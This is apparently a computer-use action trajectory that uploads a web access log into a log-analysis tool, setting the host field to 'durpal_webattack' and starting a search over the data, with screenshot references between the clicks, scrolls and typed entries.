
mouse_move(117, 415)

mouse_move(119, 483)

scroll(279, 325, down, 3)

scroll(257, 418, down, 1)

scroll(323, 458, up, 4)

scroll(257, 369, up, 1)

scroll(257, 213, up, 1)

Check the previewed log events, keep the access_combined source type and proceed to the input settings.
scroll(517, 355, down, 3)

scroll(537, 341, down, 6)

click(736, 76)

Set the constant host field value to durpal_webattack, keep the default index and proceed to the review.
scroll(316, 328, down, 2)

scroll(312, 326, up, 2)

drag(124, 213, 209, 258)
click(217, 261)
triple_click(624, 328)

text(durpal_webattack)

click(728, 81)

Check the file name, source type, host and index in the input summary and submit the upload.
drag(98, 177, 366, 214)
click(362, 214)
drag(254, 202, 371, 204)
click(351, 203)
drag(257, 215, 349, 216)

click(335, 219)
drag(257, 231, 325, 249)
click(340, 249)

click(734, 92)

Start searching the uploaded data and examine the source, host and source type filters in the generated query.
click(164, 222)

mouse_move(516, 150)
mouse_down()
mouse_move(26, 139)
mouse_move(506, 153)
mouse_up()
